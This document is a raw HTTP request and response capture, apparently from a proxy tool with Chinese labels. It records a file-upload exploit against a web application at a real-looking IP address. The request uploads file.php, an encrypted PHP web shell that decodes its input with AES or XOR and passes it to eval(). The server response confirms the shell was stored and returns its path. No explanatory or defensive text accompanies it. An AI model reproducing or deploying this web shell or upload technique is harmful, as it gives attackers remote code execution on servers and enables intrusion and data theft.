 请求
Raw 参数 头 Hex
POST /user/upload HTTP/1.1
Host: 202.162.98.138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http://202.162.98.138/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 786
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
----------746251343--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 08:35:56 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/bb2e9659d80102233e2afe5896a5ce2d.php"],"status":1,"url":""}